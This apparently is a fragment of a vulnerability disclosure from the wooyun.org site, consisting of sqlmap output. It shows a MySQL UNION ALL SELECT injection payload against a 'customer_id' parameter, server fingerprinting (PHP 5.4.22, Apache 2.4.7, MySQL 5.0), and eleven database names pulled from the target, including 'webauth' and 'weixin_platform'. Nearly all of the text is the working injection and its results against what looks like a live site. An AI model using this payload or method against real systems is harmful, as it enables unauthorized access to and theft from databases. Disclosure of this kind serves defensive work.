 Type: UNION query
Title: MySQL UNION query (random number) - 8 columns
Payload: customer_id=-8568 UNION ALL SELECT 2940,2940,CONCAT(0x7171706271,0
6a716b4d5a6e7143654a,0x7162767871),2940,2940,2940,2940,2940#
---
[22:02:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[22:02:14] [INFO] fetching database names
[22:02:16] [INFO] the SQL query used returns 11 entries
[22:02:16] [INFO] retrieved: information_schema
[22:02:17] [INFO] retrieved: 111
[22:02:18] [INFO] retrieved: cdcol
[22:02:19] [INFO] retrieved: chathost
[22:02:19] [INFO] retrieved: dede
3
[22:02:21] [INFO] retrieved: mysql
[22:02:21] [INFO] retrieved: performance_schema
[22:02:22] [INFO] retrieved: phpmyadmin
[22:02:23] [INFO] retrieved: test
[22:02:24] [INFO] retrieved: webauth
[22:02:24] [INFO] retrieved: weixin_platform
available databases [11]:
[*] 111
[*] cdcol
[*] chathost
[*] dede
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org